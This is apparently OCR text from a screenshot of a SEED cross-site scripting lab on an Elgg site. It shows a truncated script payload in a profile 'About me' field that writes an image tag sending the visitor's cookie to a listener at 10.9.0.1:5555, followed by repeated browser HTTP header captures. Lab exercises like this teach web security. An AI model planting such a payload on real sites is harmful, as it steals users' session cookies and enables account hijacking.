 About me
<script> document.write('<img src=http://10.9.0.1:5555?c=
HTTP Header Live Main — Mozilla Firefox
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Cookie: pvisitor=91975f4f-49cb-4e0b-b904-a8decffff1fc; __gsas=ID=c75ee0247b959642:T=1682531116:S=ALNI_MYvGUY
GET: HTTP/1.1 200 OK
Date: Tue, 16 May 2023 15:58:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=15552000
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 1759
Content-Type: application/javascript;charset=utf-8
http://www.seed-server.com/cache/1587931381/default/elgg/spinner.js
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Cookie: pvisitor=91975f4f-49cb-4e0b-b904-a8decffff1fc; __gsas=ID=c75ee0247b959642:T=1682531116:S=ALNI_MYvGUY
GET: HTTP/1.1 200 OK
Date: Tue, 16 May 2023 15:58:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=15552000
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 365
Content-Type: application/javascript;charset=utf-8